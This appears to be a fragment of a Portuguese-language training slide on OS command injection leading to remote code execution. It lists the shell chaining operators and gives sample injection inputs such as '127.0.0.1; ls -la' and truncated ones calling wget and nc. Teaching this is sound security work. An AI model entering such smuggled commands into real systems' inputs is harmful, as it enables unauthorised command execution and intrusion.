 OS Command Injection ->
RCE
● Exploração
○ Encadeamento
■ ; | `` $()
Exemplo: 127.0.0.1; ls -la
127.0.0.1 `wget ...`
127.0.0.1 | nc
15
 